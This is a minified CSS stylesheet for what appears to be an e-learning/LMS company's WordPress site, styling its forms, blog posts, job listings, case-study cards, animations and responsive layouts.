#b59996}.client-img-sec{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#eeeeee;border-right-color:#eeeeee;border-bottom-color:#eeeeee;border-left-color:#eeeeee;text-align:center}.client-img-sec:not(.ct-section),.client-img-sec.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.hp-case-study-slide{}.aa{font-size:45px;font-weight:200;line-height:1.3;color:dark}@media (max-width:767px){.aa{font-size:40px}}@media (max-width:479px){.aa{font-size:25px}}.opt-box-style{color:#27375f}.headerbannerboldtitle{}.oxy-smooth-scrolling{width:auto;min-width:30px;min-height:30px;display:inline-flex;cursor:pointer}.smoothscrolling-inner-wrap{display:flex}.smoothscrolling-inner-wrap.backtop{opacity:0;visibility:hidden;transition-property:opacity,visibility;transition-duration:0.3s}.smoothscrolling-inner-wrap.ss-builder-editor.backtop,.smoothscrolling-inner-wrap.backtop.btn-visible{opacity:1;visibility:visible}#-smooth-scrolling-319-25{background-color:#27375f;width:42px;height:42px;text-align:center;padding-top:10px;padding-left:10px;padding-right:10px;padding-bottom:10px;line-height:42px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-radius:100px}#-smooth-scrolling-319-25:hover{background-color:#ee5b33} #_dynamic_list-2270-17 div:nth-child(1){grid-column:span 1;grid-row:span 2}#_dynamic_list-2270-17 div:nth-child(4){grid-column:span -2;grid-row:span 2}progress.reading-progress{color:#ee5b33}progress.reading-progress::-webkit-progress-value{background-color:#ee5b33}progress.reading-progress::-moz-progress-bar{background-color:#ee5b33}.progress-bar{background-color:#ee5b33}.catalog-accordion .oxy-ou-classic-acrd .ou-accordion-label{font-weight:400}.catalog-accordion .ou-accordion-item-active .ou-accordion-button{border-bottom:2px solid #ee5b33 !important}.hole-box-sec:hover .read-more-text-line{border-bottom:2px solid #ee5b33;-webkit-transform:unset !important;transform:none !important}.hole-box-sec .read-more-text-line,.hp-hover-box-style .hp-read-more-text-style,.cta-box-style .cta-read-more-text-line{visibility:hidden}.hole-box-sec:hover .read-more-text-line,.hp-hover-box-style:hover .hp-read-more-text-style,.cta-box-style:hover .cta-read-more-text-line{visibility:visible}.hole-box-sec:hover .slide-left,.hp-hover-box-style:hover .slide-left,.service-box-hover-sec:hover .slide-left,.cta-box-style:hover .slide-left{animation:.4s slide-left}.case-study-box-hover:hover .case-study-btn-link{animation:.9s slide-left}@keyframes slide-left{from{margin-left:90%;opacity:0}to{margin-left:0%;opacity:1}}.tm-img-hover .about-team-line-style{margin-left:0%}.tm-img-hover:hover .about-team-line-style{animation:.5s slide-right;margin-left:80%}@keyframes slide-right{from{margin-left:0%}to{margin-left:80%}}.about-review-slider .unslider-nav ol li.unslider-active{background-color:#ee5b33 !important}.tm-img-hover .tm-icon-sec{padding-bottom:30px}.tm-img-hover:hover .tm-icon-sec{-webkit-animation-delay:2s slide-bottom;animation-delay:2s slide-bottom;animation:.5s slide-bottom}@keyframes slide-bottom{from{padding-bottom:0px;opacity:0}to{padding-bottom:30px;opacity:1}}.pricing-read-more-text .pricing-read-more-line{visibility:hidden}.pricing-read-more-text:hover .pricing-read-more-line{visibility:visible}.lms-portal-form .quform-input-6_15 input{text-align:right}.lms-portal-form .quform-element-submit.quform-element-6_9 button{width:auto}.ouacfg-slider.ouacfg-navigation-outside{padding-bottom:0px}#_header-50-25.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{z-index:99}.sec-hover-btn-animate{}.case-study-box-hover:hover .case-study-btn-link{background-color:#ee5b33;color:#fff !important}.case-study-box-hover:hover .case-study-sec-heading{color:#fff !important}.case-study-btn-sec{visibility:hidden}.case-study-box-hover:hover .case-study-btn-sec{visibility:visible}.case-study-dark-icon{display:block}.case-study-light-icon{display:none !important}.case-study-box-hover:hover .case-study-light-icon{display:block !important}.case-study-box-hover:hover .case-study-dark-icon{display:none}.cta-box-style .ct-fancy-icon{box-shadow:none !important}.presentation-card-sec:hover .case-study-sec-heading,.presentation-card-sec:hover .case-study-icon-style,.presentation-card-sec:hover .brocher-text-style{display:none !important}.hp-step-form .quform-option-text{font-size:18px;padding-left:10px}.form-style input,.form-style select,.form-style textarea{border:1px solid #e3e3e3;line-height:1.5;padding:8px;width:100%}.form-style input:focus{box-shadow:none;border:none}.form-style textarea{height:100px}.form-style input[type="submit"]{border:2px solid #ee5b33;background-color:transparent;border-top-right-radius:25px;width:auto;padding:10px 40px;line-height:1.1;font-family:'Montserrat';font-size:16px;color:#27375f}.form-style input[type="submit"]:hover{background-color:#ee5b33;color:#fff;cursor:pointer}.form-style input[type="submit"]:focus{border:2px solid #ee5b33 !important}input:focus,textarea:focus,select:focus{outline:none;border:1px solid #e3e3e3 !important;line-height:1.5;padding:8px;width:100%}.require-symbol{color:#cc0101;margin:0 0 0 5px;font-size:90%}.form-style .wpcf7-not-valid-tip{padding:3px 15px;background-color:#f2dede;color:#b94a48;border-left:5px solid #c73412;max-width:100%;margin:5px 0px}.form-style .wpcf7-response-output{display:none !important}.blog-layout-style a.oxy-read-more{border:2px solid #ee5b33 !important;border-top-left-radius:0px !important;border-top-right-radius:25px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;line-height:1.1 !important;padding:10px 40px !important}.blog-layout-style .oxy-post-title{line-height:1.3 !important;font-size:32px !important}.blog-layout-style .oxy-post{padding-bottom:30px;margin-bottom:20px !important}.blog-layout-style .oxy-post-content{margin-top:0px !important}.recent-post-layout-style .oxy-post-content,.recent-post-layout-style .oxy-read-more,.recent-post-layout-style .oxy-post-image-date-overlay{display:none}.recent-post-layout-style .oxy-post-image-fixed-ratio{padding-bottom:65% !important}.recent-post-layout-style .oxy-post{margin-bottom:20px !important}.recent-post-layout-style .oxy-post-title{font-weight:500}.blog-category-layout .oxy-nav-menu-list li.menu-item{list-style-type:disc !important;display:list-item !important}.blog-social-icon a{line-height:1;width:.5em;height:.5em;display:flex;align-items:center;justify-content:center;text-decoration:none;padding:13px;color:#fff;margin-right:5px}.blog-fb-icon a{background-color:#4267B2}.blog-twitter-icon a{background-color:#1DA1F2}.blog-linkedin-icon a{background-color:#0e76a8}.blog-social-icon a span{font-size:14px}.post-share-sec{display:flex;margin-top:3px}.blog-share-text{margin-right:5px;font-weight:500}.blog-category-layout{overflow:hidden;height:136px}.category-readmore{cursor:pointer}.oxy-stock-content-styles h2{font-size:34px;color:#27375f;font-weight:400;padding-bottom:1rem}.oxy-stock-content-styles h3{font-size:22px;color:#27375f;font-weight:500}.oxy-stock-content-styles p{line-height:2.2}.oxy-stock-content-styles a{color:#27375f !important;font-weight:500;text-decoration:underline}.single-post-heading{font-size:34px;font-weight:500}.single-post-categories a,.single-post-content-style a,.blog-layout-style .oxy-post-meta-comments a,.single-post-comment-sec .logged-in-as a,.sp-recent-post-layout .oxy-post-meta-comments a{color:#ee5b33}.sp-recent-post-layout .oxy-post-meta,.blog-layout-style .oxy-post-meta,.single-post-comment-sec .logged-in-as{font-weight:500}.single-post-comment-sec .comment-reply-title,.single-post-comment-sec .oxy-comment-form label{font-weight:400 !important}.single-post-comment-sec #wp-comment-cookies-consent[type="checkbox"]{width:auto !important}.sp-recent-post-layout .oxy-post-meta{margin-top:5px}.sp-recent-post-layout .oxy-post-title{line-height:1.5 !important;height:90px !important}.sp-recent-post-layout .oxy-post-image-date-overlay{display:none}.sp-recent-post-layout a.oxy-read-more,.single-post-comment-sec #submit{border:2px solid #ee5b33 !important;border-top-left-radius:0px !important;border-top-right-radius:25px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;line-height:1.1 !important;padding:10px 40px !important}.sp-recent-post-layout .oxy-post-content{overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;display:-webkit-box;-webkit-box-orient:vertical}.single-post-comment-sec #submit{width:auto;font-family:'Montserrat';font-weight:400}.single-post-comment-sec #submit:hover{background-color:#ee5b33 !important;color:#fff !important}.contact-page-from-style .quform-spacer{padding-bottom:0px !important;margin-bottom:0px !important}.contact-page-from-style .quform .quform-field-text{padding:5px}.jd-table{width:100%;margin-top:50px}.job-listing-meta{margin-bottom:30px}.jd-table,.jd-table th,.jd-table td{}.jd-table th,.jd-table td{padding:15px;font-weight:500}.single_job_listing{width:80%;margin:auto;padding-top:40px;padding-bottom:40px}.jd-table th,.jd-table td:first-child{font-size:20px;text-align:center;background:#f7f0e8}#section-58-25{border-top:1px solid #eee}.jd-table-sec{overflow-x:auto !important}.jd-line-style{margin-top:15px;margin-bottom:25px;min-width:35px;min-height:3px;background-color:#ee5b33;margin-left:5px;width:35px}.single_job_listing .application .application_button{color:#27375f;line-height:1.1;font-family:'Montserrat';background-color:transparent;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-right-radius:25px;padding-top:10px;padding-bottom:10px;padding-left:40px;padding-right:40px;text-transform:capitalize}.single_job_listing .application .application_button:hover,.single_job_listing .application .application_button:active{background-color:#ee5b33;font-family:'Montserrat';color:#fff;cursor:pointer}.single_job_listing .application .application_button:focus{width:auto;border:2px solid #ee5b33 !important}.application_details a{color:#ee5b33;font-weight:500}@media only screen and (max-width:768px){table.jd-table tr{display:block}table.jd-table tr td{display:block}}@media(max-width:1920px){.peach-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/peach-sec-large-view-bg.jpg") !important}.training-lms-feature-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/training-lms-feature-large-bg.jpg") !important}.compliance-lms-feature-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/compliance-lms-feature-whole-large-bg.jpg") !important}.employee-upskilling-feature-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/employee-upskilling-feature-large-bg.jpg") !important}}@media(max-width:1024px){.peach-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/knowies-lms-peach-sec-small-bg.jpg") !important;background-size:contain !important}.training-lms-feature-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/training-lms-feature-small-bg.jpg") !important;background-size:contain !important}.compliance-lms-feature-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/compliance-lms-feature-whole-small-bg.jpg") !important;background-size:contain !important}.employee-upskilling-feature-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/employee-upskilling-feature-small-bg.jpg") !important;background-size:contain !important}}@media(max-width:1920px){.product-peach-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/pro-lms-feature-sec-large-view-bg.jpg") !important}}@media(max-width:1024px){.product-peach-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/product-lms-feature-sec-small-bg.jpg") !important;background-size:contain !important}}@media(max-width:1920px){.sales-lms-peach-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/sales-lms-peach-sec-large-bg.jpg") !important}}@media(max-width:1024px){.sales-lms-peach-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/sales-lms-peach-sec-small-bg.jpg") !important;background-size:contain !important}}@media(max-width:1920px){.training-companies-feature-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/training-companies-feature-large-bg.jpg") !important}}@media(max-width:1024px){.training-companies-feature-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/training-companies-feature-small-bg.jpg") !important;background-size:contain !important}}@media(max-width:480px){.blog-layout-style .oxy-post-title{font-size:18px !important}.single-post-heading{font-size:18px !important}.blog-layout-style .oxy-post-meta{display:block !important}.blog-layout-style .oxy-post-meta-item::after{display:none;!important}}@media(min-width:320px){.lms-portal-form .quform .quform-field-text,.lms-portal-form .quform .quform-field-email{font-size:9px !important}.lms-portal-form .quform-element-submit button{line-height:1.1;font-size:16px}}@media(min-width:375px){.lms-portal-form .quform .quform-field-text,.lms-portal-form .quform .quform-field-email{font-size:11px !important}}@media(min-width:380px){.lms-portal-form .quform .quform-field-text,.lms-portal-form .quform .quform-field-email{font-size:12px !important}}@media(min-width:768px){.lms-portal-form .quform .quform-field-text,.lms-portal-form .quform .quform-field-email{font-size:12px !important}.lms-portal-form .quform-submit{padding-left:20px !important;padding-right:20px !important}.lms-portal-form .quform-element-submit button{line-height:.9;font-size:14px}}@media(min-width:1024px){.lms-portal-form .quform .quform-field-text,.lms-portal-form .quform .quform-field-email{font-size:16px !important}.lms-portal-form .quform-submit{padding-left:40px !important;padding-right:40px !important}.lms-portal-form .quform-element-submit button{line-height:1.1;font-size:16px}.custom-elearning-full-width-sec-align{width:95%}}@media(min-width:1366px){.custom-elearning-full-width-sec-align{width:95%}}@media(min-width:1440px){.custom-elearning-full-width-sec-align{width:90%}}@media(min-width:1600px){.custom-elearning-full-width-sec-align{width:83%}}@media(min-width:1920px){.custom-elearning-full-width-sec-align{width:80%}}@media only screen and (width:1920px){.pattern-cta-section .ct-section-inner-wrap{padding-top:60px !important;padding-bottom:60px !important}.inner-post-details-content{width:45% !important;margin:auto}.inner-post-form-col{width:50% !important;margin-right:auto !important;margin-left:0px !important}.hp-tab-heading-points{width:65%;margin-left:auto}.hp-tab-align{width:80% !important}.hp-left-col-align{width:53% !important;margin-left:auto !important}.catelog-tab-sec{width:auto !important;margin-left:auto}.blog-left-post-col,.single-post-left-col{width:70% !important}}@media only screen and (min-width :1600px) and (max-width :1680px){.inner-post-details-content{width:55% !important;margin:auto}.inner-post-form-col{width:65% !important;margin-right:auto !important;margin-left:0px !important}.hp-tab-heading-points{width:80%;margin-left:auto}.hp-tab-align{width:85% !important}.hp-left-col-align{width:65% !important;margin-left:auto !important}.catelog-tab-sec{width:auto !important;margin-left:auto}.blog-left-post-col,.single-post-left-col{width:80% !important}}@media only screen and (width:1440px){.pattern-cta-section .ct-section-inner-wrap{padding-top:60px !important;padding-bottom:60px !important}.inner-post-form-col{width:80% !important;margin-right:auto !important;margin-left:0px !important}.inner-post-details-content{width:70% !important;margin:auto}.hp-tab-heading-points{width:95%;margin-left:auto}.hp-tab-align{width:90% !important}.hp-left-col-align{width:80% !important;margin-left:auto !important}.blog-left-post-col,.single-post-left-col{width:85% !important}}@media only screen and (width:360px){.hp-tab-bg-head{font-size:16px !important}.hp-tab-bg-point{font-size:14px}.pricing-data-item{font-size:12px}}@media only screen and (width:320px){.case-study-box-hover,.presentation-card-sec{width:250px;padding:20px !important}.inner-post-card-sec{width:250px}.case-study-btn-link{padding:10px !important}.hp-tab-bg-head{font-size:16px !important}.hp-tab-bg-point{font-size:14px}.hp-tab-bg-content{height:100% !important}.accordion-col-sec .ou-accordion-content{padding-left:0px !important;padding-right:0px !important}.pricing-data-item{font-size:11px}}.date-posted{display:none}.dd-option-image,.dd-selected-image{vertical-align:middle;float:left;margin-right:5px;margin-left:5px;max-width:32px}.dd-desc,.dd-pointer{display:none}.wpcs_auto_switcher.right li a span{float:right;display:none}.currency-switcher-form .dd-selected,.currency-switcher-form a.dd-option{color:#000000;display:block;font-weight:500;font-size:14px;overflow:hidden;padding:10px}@media only screen and (min-width:767px) and (max-width:1920px){.tippy-arrow{margin-left:-8%}}@media only screen and (min-width:320px) and (max-width:760px){.tippy-arrow{margin-left:-25%!important}}.pointer-cursor{cursor:pointer}.oxy-modal-backdrop.bottom,.oxy-modal-backdrop{align-items:center !important}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon{right:20px;left:auto}.quform-2 .quform-field-select,.quform-2 .quform-field-multiselect{font-family:'Montserrat'}.hp-step-form input[type=checkbox]{cursor:pointer}.hp-step-form input[type=checkbox]:before{content:"";display:block;position:absolute;width:22px;height:22px;top:0;left:0;background-color:#fff;border:1px solid #bebebe}.hp-step-form input[type=checkbox]:checked:before{content:"";display:block;position:absolute;width:22px;height:22px;top:0;left:0;background-color:#ee5b33;border:1px solid #ee5b33}.hp-step-form input[type=checkbox]:checked:after{content:"";display:block;width:5px;height:10px;border:solid white;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:6px;left:8px}.currency-switcher-form .dd-selected,.currency-switcher-form a.dd-option{height:50px}.comment-form-url{display:none}.wsp-pages-title,.wsp-pages-list .page_item.current_page_item,.wsp-pages-list .page_item.page-item-15237{display:none}#blue-color-check-icon>svg,#hp-tab-check-fancy-icon>svg{width:20px !important;height:20px !important;margin-top:5px}#hp-tab-check-fancy-icon>svg{color:#fff}#hp-tab-check-fancy-icon{margin-bottom:0px}.img-hover-content{border:1px solid transparent}.img-hover-col:hover .img-hover-content{border:1px solid #fff}.dd-option-image,.dd-selected-image{vertical-align:middle;float:left;margin-right:5px;margin-left:5px;max-width:32px}.quform-success-message{background-color:#121a2f0a;border-left:5px solid #ee5b33}.oxy-easy-posts.oxy-posts-grid.recent-post-layout-style .oxy-post{align-items:flex-start !important}.recent-post-layout-style .oxy-post-image-fixed-ratio{padding-bottom:50% !important}.postid-15092 #div_block-66-15092{margin-top:-61px}.postid-16968 #div_block-66-15092{margin-top:-42px;margin-right:-15px}.postid-17008 #text_block-141-15092 .headerbannerboldtilte{font-size:38px}.postid-17008 #div_block-66-15092{margin-top:-39px}.postid-16978 #text_block-141-15092 .headerbannerboldtilte{font-size:38px}.postid-16978 #div_block-66-15092{margin-top:-38px}.postid-16996 #div_block-66-15092{margin-top:-30px}.postid-17004 #div_block-66-15092{margin-top:-100px;margin-right:-84px}@media only screen and (max-width:480px){.postid-15092 #text_block-141-15092 .headerbannerboldtilte{font-size:34px}.postid-15092 #div_block-66-15092{margin-top:-50px;margin-right:-48px}.postid-16466 #div_block-66-15092{margin-top:-38px}.postid-16968 #text_block-141-15092 .headerbannerboldtilte{font-size:34px}.postid-16968 #div_block-66-15092{margin-top:-12px}.postid-17008 #text_block-141-15092 .headerbannerboldtilte{font-size:34px}.postid-17008 #div_block-66-15092{margin-top:-85px;margin-right:-78px}.postid-16978 #text_block-141-15092 .headerbannerboldtilte{font-size:34px}.postid-16978 #div_block-66-15092{margin-top:-90px;margin-right:-78px}.postid-16990 #text_block-141-15092 .headerbannerboldtilte{font-size:38px}.postid-16996 #text_block-141-15092 .headerbannerboldtilte{font-size:30px}.postid-17004 #text_block-141-15092 .headerbannerboldtilte{font-size:34px}.postid-17004 #div_block-66-15092{margin-top:-18px;margin-right:-84px}}.rank-math-breadcrumb p .last{color:#ee5b33}.rank-math-breadcrumb p a{color:#595959}. .quform .quform-field{font-family:'Montserrat'}tippy-arrow{margin-left:8%}ul{margin-top:0px}. .quform .quform-element .quform-element .quform-element .quform-element.quform-button-style-theme .quform-button-submit button.quform-submit{padding-top:10px;padding-bottom:10px}.quform-spacer{font-family:'Montserrat'}.quform-button-submit{}#_rich_text-33-25 p{color:#595959}#link_text-28978-14544 #span-28979-14544 a{color:#ee5b33}